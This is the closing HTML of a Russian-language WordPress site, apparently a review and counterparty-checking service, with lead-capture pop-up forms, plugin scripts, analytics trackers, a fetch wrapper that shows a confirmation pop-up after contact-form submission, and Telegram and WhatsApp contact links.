<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"12239","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"1dadbad620"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-22 04:48:10 by W3 Total Cache
-->

--- FILE ---
content_type: image/svg+xml
request_url: https://trust-viper.com/wp-content/themes/reviews%20dark/images/user.svg
body_size: -127
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.31243 9.46264C6.50624 8.73086 6 7.67455 6 6.5C6 4.29086 7.79086 2.5 10 2.5C12.2091 2.5 14 4.29086 14 6.5C14 7.67455 13.4938 8.73086 12.6876 9.46264C15.7838 10.5667 18 13.5246 18 17H16.5C16.5 13.4101 13.5899 10.5 10 10.5C6.41015 10.5 3.5 13.4101 3.5 17H2C2 13.5246 4.21618 10.5667 7.31243 9.46264ZM10 9C11.3807 9 12.5 7.88071 12.5 6.5C12.5 5.11929 11.3807 4 10 4C8.61929 4 7.5 5.11929 7.5 6.5C7.5 7.88071 8.61929 9 10 9Z" fill="#828282"/>
</svg>
